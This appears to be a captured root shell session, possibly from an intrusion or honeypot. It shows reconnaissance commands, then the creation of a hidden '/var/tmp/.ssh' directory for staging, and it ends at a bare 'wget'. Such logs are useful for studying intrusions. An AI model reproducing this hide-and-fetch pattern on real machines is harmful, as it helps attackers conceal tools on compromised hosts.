 root@devops05:~# w
 19:00:45 up 14 days,  1:28,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
root     pts/0    79.125.224.143    19:00    0.00s  0.00s  0.00s w
root@devops05:~# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:4c:a8:ab:32:f4
          inet addr:10.98.55.4  Bcast:10.98.55.255  Mask:255.255.255.0
          inet6 addr: fe80::21f:c6ac:fd44:24d7/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:84045991 errors:0 dropped:0 overruns:0 frame:0
          TX packets:103776307 errors:0 dropped:0 overruns:0 carrier:2
          collisions:0 txqueuelen:1000
          RX bytes:50588302699 (47.1 GiB)  TX bytes:97318807157 (90.6 GiB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:308297 errors:0 dropped:0 overruns:0 frame:0
          TX packets:308297 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:355278106 (338.8 MiB)  TX bytes:355278106 (338.8
root@devops05:~# cd /etc/yum
bash: cd: /etc/yum: No such file or directory
root@devops05:~# cd .ssh
root@devops05:~/.ssh# cd /var/tmp
root@devops05:/var/tmp# cd .ssh
bash: cd: .ssh: No such file or directory
root@devops05:/var/tmp# lks
bash: lks: command not found
root@devops05:/var/tmp# mkdir .ssh
root@devops05:/var/tmp# cd .ssh
root@devops05:/var/tmp/.ssh# ls
root@devops05:/var/tmp/.ssh# wget